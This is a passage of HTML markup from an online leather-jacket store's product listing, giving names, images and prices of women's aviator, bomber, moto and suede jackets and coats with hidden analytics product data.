<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="18301" data-gtmkit_product_data="{&quot;id&quot;:&quot;18301&quot;,&quot;item_id&quot;:&quot;18301&quot;,&quot;item_name&quot;:&quot;Lana Women Fashion Brown Aviator Brown Shearling Bomber Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:299.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:38}"></span></li>
<li class="product type-product post-18287 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-fashion-grayish-brown-aviator-white-real-shearling-bomber-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/c1_result-41-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Inguna Women Fashion Grayish Brown Aviator White Real Shearling Bomber Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/c1_result-41-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/c1_result-41-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Inguna Women Fashion Grayish Brown Aviator White Real Shearling Bomber Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;229.99</span></span>
</a><a href="https://superjackets.com/women-fashion-grayish-brown-aviator-white-real-shearling-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18287" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18287" data-product_sku="SJW-2001280" aria-label="Select options for &ldquo;Inguna Women Fashion Grayish Brown Aviator White Real Shearling Bomber Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18287" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="18287" data-gtmkit_product_data="{&quot;id&quot;:&quot;18287&quot;,&quot;item_id&quot;:&quot;18287&quot;,&quot;item_name&quot;:&quot;Inguna Women Fashion Grayish Brown Aviator White Real Shearling Bomber Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:39}"></span></li>
<li class="product type-product post-18259 status-publish last instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-fashion-coffee-brown-aviator-shearling-bomber-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C4_result-33-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tania Women Fashion Coffee Brown Aviator Shearling Bomber Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C4_result-33-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C4_result-33-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Tania Women Fashion Coffee Brown Aviator Shearling Bomber Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;229.99</span></span>
</a><a href="https://superjackets.com/women-fashion-coffee-brown-aviator-shearling-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18259" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18259" data-product_sku="SJW-0001275" aria-label="Select options for &ldquo;Tania Women Fashion Coffee Brown Aviator Shearling Bomber Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18259" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="18259" data-gtmkit_product_data="{&quot;id&quot;:&quot;18259&quot;,&quot;item_id&quot;:&quot;18259&quot;,&quot;item_name&quot;:&quot;Tania Women Fashion Coffee Brown Aviator Shearling Bomber Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:40}"></span></li>
<li class="product type-product post-18242 status-publish first instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-fashion-coffee-brown-aviator-bomber-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/My-project-1-2_result-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ginta Women Fashion Coffee Brown Aviator Bomber Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/My-project-1-2_result-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/My-project-1-2_result-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Ginta Women Fashion Coffee Brown Aviator Bomber Coat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>279.99</bdi></span><span class="screen-reader-text">Price range: &#36;249.99 through &#36;279.99</span></span>
</a><a href="https://superjackets.com/women-fashion-coffee-brown-aviator-bomber-coat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18242" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18242" data-product_sku="" aria-label="Select options for &ldquo;Ginta Women Fashion Coffee Brown Aviator Bomber Coat&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18242" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="18242" data-gtmkit_product_data="{&quot;id&quot;:&quot;18242&quot;,&quot;item_id&quot;:&quot;18242&quot;,&quot;item_name&quot;:&quot;Ginta Women Fashion Coffee Brown Aviator Bomber Coat&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:249.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:41}"></span></li>
<li class="product type-product post-18225 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-fashion-waxed-brown-aviator-bomber-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C7_result-1-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ginta Women Fashion Waxed Brown Aviator Bomber Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C7_result-1-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C7_result-1-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Ginta Women Fashion Waxed Brown Aviator Bomber Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>249.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>279.99</bdi></span><span class="screen-reader-text">Price range: &#36;249.99 through &#36;279.99</span></span>
</a><a href="https://superjackets.com/women-fashion-waxed-brown-aviator-bomber-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18225" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18225" data-product_sku="" aria-label="Select options for &ldquo;Ginta Women Fashion Waxed Brown Aviator Bomber Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18225" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="18225" data-gtmkit_product_data="{&quot;id&quot;:&quot;18225&quot;,&quot;item_id&quot;:&quot;18225&quot;,&quot;item_name&quot;:&quot;Ginta Women Fashion Waxed Brown Aviator Bomber Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:249.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:42}"></span></li>
<li class="product type-product post-18193 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-fashion-waxed-brown-aviator-bomber-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/c2_result-36-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dace Women Fashion Waxed Brown Aviator Bomber Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/c2_result-36-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/c2_result-36-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Dace Women Fashion Waxed Brown Aviator Bomber Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>229.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;229.99</span></span>
</a><a href="https://superjackets.com/women-fashion-waxed-brown-aviator-bomber-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18193" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="18193" data-product_sku="SJW-000170" aria-label="Select options for &ldquo;Dace Women Fashion Waxed Brown Aviator Bomber Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_18193" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="18193" data-gtmkit_product_data="{&quot;id&quot;:&quot;18193&quot;,&quot;item_id&quot;:&quot;18193&quot;,&quot;item_name&quot;:&quot;Dace Women Fashion Waxed Brown Aviator Bomber Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:43}"></span></li>
<li class="product type-product post-17935 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-fashion-waxed-brown-short-moto-biker-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/My-project-1-8_result-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Elena Women Fashion Waxed Brown Short Moto Biker Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/My-project-1-8_result-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/My-project-1-8_result-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Elena Women Fashion Waxed Brown Short Moto Biker Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;209.99</span></span>
</a><a href="https://superjackets.com/women-fashion-waxed-brown-short-moto-biker-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17935" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17935" data-product_sku="SJW-0001273" aria-label="Select options for &ldquo;Elena Women Fashion Waxed Brown Short Moto Biker Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17935" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17935" data-gtmkit_product_data="{&quot;id&quot;:&quot;17935&quot;,&quot;item_id&quot;:&quot;17935&quot;,&quot;item_name&quot;:&quot;Elena Women Fashion Waxed Brown Short Moto Biker Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:44}"></span></li>
<li class="product type-product post-17921 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-fashion-brown-flap-collar-sheepskin-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C2_result-35-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Linda Women Fashion Brown Flap Collar Sheepskin Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C2_result-35-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C2_result-35-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Linda Women Fashion Brown Flap Collar Sheepskin Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;209.99</span></span>
</a><a href="https://superjackets.com/women-fashion-brown-flap-collar-sheepskin-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17921" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17921" data-product_sku="SJW-0001271" aria-label="Select options for &ldquo;Linda Women Fashion Brown Flap Collar Sheepskin Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17921" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17921" data-gtmkit_product_data="{&quot;id&quot;:&quot;17921&quot;,&quot;item_id&quot;:&quot;17921&quot;,&quot;item_name&quot;:&quot;Linda Women Fashion Brown Flap Collar Sheepskin Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:45}"></span></li>
<li class="product type-product post-17906 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_cat-womens-leather-coats product_tag-womens-fashion-jackets product_tag-womens-leather-coats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-fashion-black-suede-leather-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C5_result-15-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Doina Women Fashion Black Suede Leather Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C5_result-15-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C5_result-15-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Doina Women Fashion Black Suede Leather Coat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;209.99</span></span>
</a><a href="https://superjackets.com/women-fashion-black-suede-leather-coat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17906" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17906" data-product_sku="" aria-label="Select options for &ldquo;Doina Women Fashion Black Suede Leather Coat&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17906" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17906" data-gtmkit_product_data="{&quot;id&quot;:&quot;17906&quot;,&quot;item_id&quot;:&quot;17906&quot;,&quot;item_name&quot;:&quot;Doina Women Fashion Black Suede Leather Coat&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:46}"></span></li>
<li class="product type-product post-17891 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_cat-womens-leather-coats product_tag-womens-fashion-jackets product_tag-womens-leather-coats has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-coffee-brown-suede-leather-coat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C5_result-14-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Doina Women Coffee Brown Suede Leather Coat" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C5_result-14-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C5_result-14-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Doina Women Coffee Brown Suede Leather Coat</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span><span class="screen-reader-text">Price range: &#36;199.99 through &#36;209.99</span></span>
</a><a href="https://superjackets.com/women-coffee-brown-suede-leather-coat/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17891" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17891" data-product_sku="SJW-0001270" aria-label="Select options for &ldquo;Doina Women Coffee Brown Suede Leather Coat&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17891" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17891" data-gtmkit_product_data="{&quot;id&quot;:&quot;17891&quot;,&quot;item_id&quot;:&quot;17891&quot;,&quot;item_name&quot;:&quot;Doina Women Coffee Brown Suede Leather Coat&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:199.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:47}"></span></li>
<li class="product type-product post-17877 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/diana-women-fashion-black-coffee-perfecto-sheepskin-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C1_result-34-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diana Women Fashion Black Coffee Perfecto Sheepskin Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C1_result-34-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C1_result-34-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Diana Women Fashion Black Coffee Perfecto Sheepskin Leather Jacket</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>169.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;169.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>149.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;149.99.</span></span>
</a><a href="https://superjackets.com/diana-women-fashion-black-coffee-perfecto-sheepskin-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17877" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17877" data-product_sku="SJW-0001269" aria-label="Select options for &ldquo;Diana Women Fashion Black Coffee Perfecto Sheepskin Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17877" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17877" data-gtmkit_product_data="{&quot;id&quot;:&quot;17877&quot;,&quot;item_id&quot;:&quot;17877&quot;,&quot;item_name&quot;:&quot;Diana Women Fashion Black Coffee Perfecto Sheepskin Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:149.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:48}"></span></li>
<li class="product type-product post-17862 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/women-fashion-dark-gray-perfecto-sheepskin-leather-jacket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C1_result-33-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diana Women Fashion Dark Gray Perfecto Sheepskin Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C1_result-33-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C1_result-33-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Diana Women Fashion Dark Gray Perfecto Sheepskin Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>199.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;199.99</span></span>
</a><a href="https://superjackets.com/women-fashion-dark-gray-perfecto-sheepskin-leather-jacket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17862" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17862" data-product_sku="SJW-0001267" aria-label="Select options for &ldquo;Diana Women Fashion Dark Gray Perfecto Sheepskin Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17862" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17862" data-gtmkit_product_data="{&quot;id&quot;:&quot;17862&quot;,&quot;item_id&quot;:&quot;17862&quot;,&quot;item_name&quot;:&quot;Diana Women Fashion Dark Gray Perfecto Sheepskin Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;Women Jackets&quot;,&quot;item_category2&quot;:&quot;Women Motorcycle Jackets&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:49}"></span></li>
<li class="product type-product post-17845 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://superjackets.com/find-womens-fashion-waxed-maroon-perfecto-sheepskin-leather-jacket-at-super-jackets-stylish-and-warm-for-winter/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="450" height="600" src="https://superjackets.com/wp-content/uploads/2022/07/C6_result-4-450x600.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Diana Women Fashion Waxed Maroon Perfecto Sheepskin Leather Jacket" decoding="async" srcset="https://superjackets.com/wp-content/uploads/2022/07/C6_result-4-450x600.webp 450w, https://superjackets.com/wp-content/uploads/2022/07/C6_result-4-500x667.webp 500w" sizes="(max-width: 450px) 100vw, 450px" /><h2 class="woocommerce-loop-product__title">Diana Women Fashion Waxed Maroon Perfecto Sheepskin Leather Jacket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>179.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.99</bdi></span><span class="screen-reader-text">Price range: &#36;179.99 through &#36;209.99</span></span>
</a><a href="https://superjackets.com/find-womens-fashion-waxed-maroon-perfecto-sheepskin-leather-jacket-at-super-jackets-stylish-and-warm-for-winter/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17845" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="17845" data-product_sku="SJW-0001266" aria-label="Select options for &ldquo;Diana Women Fashion Waxed Maroon Perfecto Sheepskin Leather Jacket&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17845" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtmkit_product_data" style="display:none;visibility:hidden" data-gtmkit_product_id="17845" data-gtmkit_product_data="{&quot;id&quot;:&quot;17845&quot;,&quot;item_id&quot;:&quot;17845&quot;,&quot;item_name&quot;:&quot;Diana Women Fashion Waxed Maroon Perfecto Sheepskin Leather Jacket&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;price&quot;:179.99,&quot;item_category&quot;:&quot;New Arrivals&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:50}"></span></li>
<li class="product type-product post-17830 status-publish instock product_cat-new-arrivals product_cat-women-jackets product_cat-womens-fashion-jackets product_tag-womens-fashion-jackets product_tag-womens-motorcycle-jackets has-post-thumbnail shipping-taxable purchasable product-type-variable">
